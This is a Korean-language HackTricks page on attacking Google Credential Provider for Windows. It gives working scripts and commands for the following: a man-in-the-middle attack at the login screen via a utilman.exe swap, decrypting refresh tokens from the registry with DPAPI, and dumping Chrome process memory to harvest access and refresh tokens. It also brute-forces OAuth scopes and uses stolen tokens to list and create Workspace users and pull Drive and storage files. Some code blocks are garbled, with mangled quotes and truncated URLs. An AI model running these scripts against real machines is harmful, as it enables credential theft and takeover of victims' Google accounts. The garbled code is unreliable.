GCPW - Google Credential Provider for Windows
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
기본 정보
이것은 Google Workspaces가 제공하는 단일 로그인으로, 사용자가 자신의 Workspace 자격 증명을 사용하여 Windows PC에 로그인할 수 있습니다. 또한, 이는 PC의 여러 위치에 Google Workspace에 접근하기 위한 토큰을 저장합니다.
Tip
Winpeas가 GCPW를 감지하고, 구성에 대한 정보를 얻으며 심지어 토큰까지 가져올 수 있다는 점에 유의하세요.
GCPW - MitM
사용자가 GCPW를 통해 Google Workspace와 동기화된 Windows PC에 접근할 때, 일반 로그인 양식을 완료해야 합니다. 이 로그인 양식은 PC가 새로 고침 토큰과 교환할 OAuth 코드를 반환합니다.
POST /oauth2/v4/token HTTP/2
Host: www.googleapis.com
Content-Length: 311
Content-Type: application/x-www-form-urlencoded
[...headers...]
scope=https://www.google.com/accounts/OAuthLogin
&grant_type=authorization_code
&client_id=77185425430.apps.googleusercontent.com
&client_secret=OTJgUOQcT7lO7GsGZq2G4IlT
&code=4/0AVG7fiQ1NKncRzNrrGjY5S02wBWBJxV9kUNSKvB1EnJDCWyDmfZvelqKp0zx8jRGmR7LUw
&device_id=d5c82f70-71ff-48e8-94db-312e64c7354f
&device_type=chrome
Note
Proxifier를 PC에 설치하고utilman.exe바이너리를cmd.exe로 덮어쓰고 Windows 로그인 페이지에서 접근성 기능을 실행하면 MitM을 수행할 수 있습니다. 이로 인해 CMD가 실행되며, 여기서 Proxifier를 시작하고 구성할 수 있습니다.Proxifier에서 QUICK UDP 트래픽을 차단하는 것을 잊지 마세요. 이렇게 하면 TCP 통신으로 다운그레이드되어 볼 수 있습니다.또한 “서비스 및 기타 사용자“에서 두 가지 옵션을 구성하고 Windows에 Burp CA 인증서를 설치하세요.
또한 **HKLM:\SOFTWARE\Google\GCPW**에 enable_verbose_logging = 1 및 log_file_path = C:\Public\gcpw.log 키를 추가하면 일부 로그를 저장할 수 있습니다.
GCPW - 지문
GCPW가 장치에 설치되어 있는지 확인하려면 다음 프로세스가 존재하는지 또는 다음 레지스트리 키가 존재하는지 확인할 수 있습니다:
# Check process gcpw_extension.exe
if (Get-Process -Name "gcpw_extension" -ErrorAction SilentlyContinue) {
Write-Output "The process gcpw_xtension.exe is running."
} else {
Write-Output "The process gcpw_xtension.exe is not running."
}
# Check if HKLM\SOFTWARE\Google\GCPW\Users exists
$gcpwHKLMPath = "HKLM:\SOFTWARE\Google\GCPW\Users"
if (Test-Path $gcpwHKLMPath) {
Write-Output "GCPW is installed: The key $gcpwHKLMPath exists."
} else {
Write-Output "GCPW is not installed: The key $gcpwHKLMPath does not exist."
}
# Check if HKCU\SOFTWARE\Google\Accounts exists
$gcpwHKCUPath = "HKCU:\SOFTWARE\Google\Accounts"
if (Test-Path $gcpwHKCUPath) {
Write-Output "Google Accounts are present: The key $gcpwHKCUPath exists."
} else {
Write-Output "No Google Accounts found: The key $gcpwHKCUPath does not exist."
}
**HKCU:\SOFTWARE\Google\Accounts**에서 사용자의 이메일과 최근 로그인한 경우 암호화된 refresh token에 접근할 수 있습니다.
**HKLM:\SOFTWARE\Google\GCPW\Users**에서 domains_allowed 키에 로그인할 수 있는 도메인을 찾을 수 있으며, 하위 키에서는 이메일, 사진, 사용자 이름, 토큰 수명, 토큰 핸들 등 사용자에 대한 정보를 찾을 수 있습니다.
Note
토큰 핸들은
eth.로 시작하는 토큰으로, 다음과 같은 요청을 통해 일부 정보를 추출할 수 있습니다:curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'token_handle=eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg' # 예시 응답 { "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 12880152 }또한 다음과 같은 요청을 통해 액세스 토큰의 토큰 핸들을 찾을 수 있습니다:
curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'access_token=<access token>' # 예시 응답 { "issued_to": "77185425430.apps.googleusercontent.com", "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 1327, "access_type": "offline", "token_handle": "eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg" }내가 아는 한, 토큰 핸들에서 refresh token이나 access token을 얻는 것은 불가능합니다.
또한 C:\ProgramData\Google\Credential Provider\Policies\<sid>\PolicyFetchResponse 파일은 enableDmEnrollment, enableGcpAutoUpdate, enableMultiUserLogin (여러 Workspace 사용자가 컴퓨터에 로그인할 수 있는 경우) 및 validityPeriodDays (사용자가 Google에 직접 재인증할 필요가 없는 일수)와 같은 다양한 설정 정보를 포함하는 json입니다.
GCPW - 토큰 가져오기
GCPW - 레지스트리 리프레시 토큰
레지스트리 HKCU:\SOFTWARE\Google\Accounts 내에서 암호화된 **refresh_token**을 포함한 일부 계정을 찾을 수 있습니다. ProtectedData.Unprotect 메서드를 사용하면 쉽게 복호화할 수 있습니다.
Get HKCU:\SOFTWARE\Google\Accounts data and decrypt refresh_tokens
```bash
# Import required namespace for decryption
Add-Type -AssemblyName System.Security
Base registry path
$baseKey = “HKCU:\SOFTWARE\Google\Accounts”
Function to search and decrypt refresh_token values
function Get-RegistryKeysAndDecryptTokens { param ( [string]$keyPath )
Get all values within the current key
$registryKey = Get-Item -Path $keyPath $foundToken = $false
Loop through properties to find refresh_token
foreach ($property in $registryKey.Property) { if ($property -eq “refresh_token”) { $foundToken = $true try {
Get the raw bytes of the refresh_token from the registry
$encryptedTokenBytes = (Get-ItemProperty -Path $keyPath -Name $property).$property
Decrypt the bytes using ProtectedData.Unprotect
$decryptedTokenBytes = [System.Security.Cryptography.ProtectedData]::Unprotect($encryptedTokenBytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser) $decryptedToken = [System.Text.Encoding]::UTF8.GetString($decryptedTokenBytes)
Write-Output “Path: $keyPath” Write-Output “Decrypted refresh_token: $decryptedToken” Write-Output “—————————–” } catch { Write-Output “Path: $keyPath” Write-Output “Failed to decrypt refresh_token: $($_.Exception.Message)” Write-Output “—————————–” } } }
Recursively process all subkeys
Get-ChildItem -Path $keyPath | ForEach-Object { Get-RegistryKeysAndDecryptTokens -keyPath $_.PSPath } }
Start the search from the base key
Get-RegistryKeysAndDecryptTokens -keyPath $baseKey
</details>
Path: Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Google\Accounts\100402336966965820570Decrypted refresh_token: 1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI
[**이 비디오**](https://www.youtube.com/watch?v=FEQxHRRP_5I)에서 설명한 바와 같이, 레지스트리에서 토큰을 찾지 못한 경우 **`HKLM:\SOFTWARE\Google\GCPW\Users\<sid>\th`**에서 값을 수정(또는 삭제)할 수 있으며, 사용자가 컴퓨터에 다시 접근할 때 다시 로그인해야 하고 **토큰은 이전 레지스트리에 저장됩니다**.
### GCPW - 디스크 새로 고침 토큰
파일 **`%LocalAppData%\Google\Chrome\User Data\Local State`**는 사용자의 **Google Chrome 프로필** 내에 있는 **`refresh_tokens`**를 복호화하는 키를 저장합니다:
- `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`
- `%LocalAppData%\Google\Chrome\Profile*\Default\Web Data`
이러한 토큰에 접근하는 **C# 코드**를 [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe)에서 복호화된 방식으로 찾을 수 있습니다.
또한, 암호화는 이 코드에서 찾을 수 있습니다: [https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216)
AESGCM이 사용되며, 암호화된 토큰은 **버전**(**`v10`** 현재)으로 시작하고, 그 다음에 [**12B의 nonce**](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L42)가 있으며, 마지막으로 **16B의 mac**이 있는 **암호문**이 있습니다.
### GCPW - 프로세스 메모리에서 토큰 덤프하기
다음 스크립트를 사용하여 `procdump`를 사용하여 모든 **Chrome** 프로세스를 **덤프**하고, **문자열**을 추출한 다음 **접근 및 새로 고침 토큰**과 관련된 문자열을 **검색**할 수 있습니다. Chrome이 일부 Google 사이트에 연결되어 있다면, 일부 **프로세스가 메모리에 새로 고침 및/또는 접근 토큰을 저장하고 있을 것입니다!**
<details>
<summary>Chrome 프로세스 덤프 및 토큰 검색</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "chrome" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
gcpw_extension.exe로 동일한 작업을 시도했지만 토큰을 찾지 못했습니다.
어떤 이유로 인해, 일부 추출된 액세스 토큰은 유효하지 않을 것입니다 (일부는 유효할 수 있습니다). 덤프에서 유효한 토큰을 얻기 위해 문자를 하나씩 제거하는 다음 스크립트를 시도했습니다. 유효한 토큰을 찾는 데는 도움이 되지 않았지만, 아마도 도움이 될 수 있습니다:
문자를 하나씩 제거하여 액세스 토큰 확인
```bash #!/bin/bashDefine the initial access token
access_token=“ya29.a0AcM612wWX6Pe3Pc6ApZYknGs5n66W1Hr1CQvF_L_pIm3uZaXWisWFabzxheYCHErRn28l2UOJuAbMzfn1TUpSKqvYvlhXJpxQsKEtwhYXzN2BZdOQNji0EXfF7po1_0WaxhwqOiE0CFQciiL8uAmkRsoXhq9ekC_S8xLrODZ2yKdDR6gSFULWaiIG-bOCFx3DkbOdbjAk-U4aN1WbglUAJdLZh7DMzSucIIZwKWvBxqqajSAjrdW0mRNVN2IfkcVLPndwj7fQJV2bQaCgYKAbQSAQ4SFQHGX2MiPuU1D-9-YHVzaFlUo_RwXA0277”
Define the URL for the request
url=“https://www.googleapis.com/oauth2/v1/tokeninfo”
Loop until the token is 20 characters or the response doesn’t contain “error_description”
while [ ${#access_token} -gt 20 ]; do
Make the request and capture the response
response=$(curl -s -H “Content-Type: application/x-www-form-urlencoded” -d “access_token=$access_token” $url)
Check if the response contains “error_description”
if [[ ! “$response” =~ “error_description” ]]; then echo “Success: Token is valid” echo “Final token: $access_token” echo “Response: $response” exit 0 fi
Remove the last character from the token
access_token=${access_token:0:-1}
echo “Token length: ${#access_token}” done
echo “Error: Token invalid or too short”
</details>
### GCPW - 리프레시 토큰으로 액세스 토큰 생성
리프레시 토큰을 사용하여 다음 명령에 지정된 클라이언트 ID 및 클라이언트 비밀을 사용하여 액세스 토큰을 생성할 수 있습니다:
```bash
curl -s --data "client_id=77185425430.apps.googleusercontent.com" \
--data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCPW - Scopes
Note
리프레시 토큰이 있더라도, 액세스 토큰을 생성하는 애플리케이션에서 지원하는 범위만 요청할 수 있기 때문에 액세스 토큰에 대한 범위를 요청하는 것은 불가능합니다.
또한, 리프레시 토큰은 모든 애플리케이션에서 유효하지 않습니다.
기본적으로 GCPW는 사용자로서 모든 가능한 OAuth 범위에 접근할 수 없으므로, 다음 스크립트를 사용하여 refresh_token으로 access_token을 생성하는 데 사용할 수 있는 범위를 찾을 수 있습니다:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=77185425430.apps.googleusercontent.com" \ --data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
그리고 이것은 내가 작성할 당시 받은 출력입니다:
<details>
<summary>무차별 대입된 범위</summary>
https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile
</details>
게다가, Chromium 소스 코드를 확인하면 [**이 파일을 찾을 수 있습니다**](https://github.com/chromium/chromium/blob/5301790cd7ef97088d4862465822da4cb2d95591/google_apis/gaia/gaia_constants.cc#L24), 이 파일에는 **이전에 무차별 대입된 목록에 나타나지 않는** **다른 범위**가 포함되어 있습니다. 따라서, 이러한 추가 범위는 다음과 같이 가정할 수 있습니다:
<details>
<summary>추가 범위</summary>
https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/aidahttps://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome
</details>
가장 흥미로운 것은 아마도:
```c
// OAuth2 scope for access to all Google APIs.
const char kAnyApiOAuth2Scope[] = "https://www.googleapis.com/auth/any-api";
하지만, 저는 이 범위를 사용하여 gmail에 접근하거나 그룹을 나열하려고 했지만 작동하지 않았습니다. 그래서 여전히 얼마나 유용한지 모르겠습니다.
모든 범위로 액세스 토큰 얻기:
모든 범위로 refresh_token에서 액세스 토큰을 생성하는 Bash 스크립트
```bash export scope=$(echo "https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome" | tr '\n' ' ')curl -s –data “client_id=77185425430.apps.googleusercontent.com”
–data “client_secret=OTJgUOQcT7lO7GsGZq2G4IlT”
–data “grant_type=refresh_token”
–data “refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI”
–data “scope=$scope”
https://www.googleapis.com/oauth2/v4/token
</details>
다음은 이러한 범위를 사용하는 몇 가지 예입니다:
<details>
<summary>https://www.googleapis.com/auth/userinfo.email & https://www.googleapis.com/auth/userinfo.profile</summary>
```bash
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/oauth2/v2/userinfo"
{
"id": "100203736939176354570",
"email": "hacktricks@example.com",
"verified_email": true,
"name": "John Smith",
"given_name": "John",
"family_name": "Smith",
"picture": "https://lh3.googleusercontent.com/a/ACg8ocKLvue[REDACTED]wcnzhyKH_p96Gww=s96-c",
"locale": "en",
"hd": "example.com"
}
https://www.googleapis.com/auth/admin.directory.user
```bash # List users curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/admin/directory/v1/users?customer=Create user
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/json”
-d ‘{
“primaryEmail”: “newuser@hdomain.com”,
“name”: {
“givenName”: “New”,
“familyName”: “User”
},
“password”: “UserPassword123”,
“changePasswordAtNextLogin”: true
}’
“https://www.googleapis.com/admin/directory/v1/users”
</details>
<details>
<summary>https://www.googleapis.com/auth/drive</summary>
```bash
# List files
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?pageSize=10&fields=files(id,name,modifiedTime)&orderBy=name"
{
"files": [
{
"id": "1Z8m5ALSiHtewoQg1LB8uS9gAIeNOPBrq",
"name": "Veeam new vendor form 1 2024.docx",
"modifiedTime": "2024-08-30T09:25:35.219Z"
}
]
}
# Download file
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/<file-id>?alt=media" \
-o "DownloadedFileName.ext"
# Upload file
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/octet-stream" \
--data-binary @path/to/file.ext \
"https://www.googleapis.com/upload/drive/v3/files?uploadType=media"
https://www.googleapis.com/auth/devstorage.read_write
```bash # List buckets from a project curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/storage/v1/b?project=List objects in a bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/
Upload file to bucket
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/octet-stream”
–data-binary @path/to/yourfile.ext
“https://www.googleapis.com/upload/storage/v1/b/<BUCKET_NAME>/o?uploadType=media&name=<OBJECT_NAME>”
Download file from bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/BUCKET_NAME/o/OBJECT_NAME?alt=media”
-o “DownloadedFileName.ext”
</details>
<details>
<summary>https://www.googleapis.com/auth/spreadsheets</summary>
```bash
# List spreadsheets
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?q=mimeType='application/vnd.google-apps.spreadsheet'&fields=files(id,name,modifiedTime)&pageSize=100"
# Download as pdf
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/106VJxeyIsVTkixutwJM1IiJZ0ZQRMiA5mhfe8C5CxMc/export?mimeType=application/pdf" \
-o "Spreadsheet.pdf"
# Create spreadsheet
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"properties": {
"title": "New Spreadsheet"
}
}' \
"https://sheets.googleapis.com/v4/spreadsheets"
# Read data from a spreadsheet
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A1:C10"
# Update data in spreadsheet
curl -X PUT \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"range": "Sheet1!A2:C2",
"majorDimension": "ROWS",
"values": [
["Alice Johnson", "28", "alice.johnson@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A2:C2?valueInputOption=USER_ENTERED"
# Append data
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"values": [
["Bob Williams", "35", "bob.williams@example.com"]
]
}' \
